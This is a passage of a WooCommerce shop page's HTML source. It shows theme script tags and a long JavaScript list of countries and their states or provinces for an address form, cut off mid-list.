ipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-alt-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-alt.min.css","wd-woo-mod-product-labels-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-header-search-fullscreen-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2' id='wd-back-history-js'></script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia\",\"BG-22\":\"Sofia-Grad\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran 